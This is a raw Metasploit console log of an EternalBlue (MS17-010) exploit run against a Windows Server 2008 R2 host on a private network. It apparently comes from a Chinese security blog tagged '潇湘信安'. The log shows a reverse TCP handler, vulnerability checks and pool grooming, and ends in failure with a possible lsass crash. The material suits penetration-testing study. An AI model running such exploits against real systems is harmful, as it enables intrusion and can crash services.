 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.10.11:4444
[*] 192.168.52.138:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.138:445 - The target is vulnerable.
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[+] 192.168.52.138:445 - Connection established for exploitation.
[+] 192.168.52.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.52.138:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.52.138:445 - 0×00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.52.138:445 - 0×00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.52.138:445 - 0×00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.138:445 - Starting non-paged pool grooming
[+] 192.168.52.138:445 - Sending SMBv2 buffers
[+] 192.168.52.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.138:445 - Sending final SMBv2 buffers.
[*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[-] 192.168.52.138:445 - SMB Negotiation Failure -- this often occurs when lsass crashes.  The target may reboot in 60 seconds.
[*] Exploit completed, but no session was created.
潇湘信安